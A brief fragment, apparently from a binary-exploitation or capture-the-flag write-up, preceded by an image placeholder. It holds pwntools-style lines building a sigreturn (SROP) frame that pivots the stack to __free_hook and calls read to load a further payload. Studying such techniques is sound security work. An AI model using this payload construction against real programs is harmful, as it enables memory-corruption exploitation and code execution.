 frame = SigreturnFrame() frame.rsp = free_hook frame.rdi = 0 frame.rsi = free_hook frame.rdx = 0x300 frame.rip = read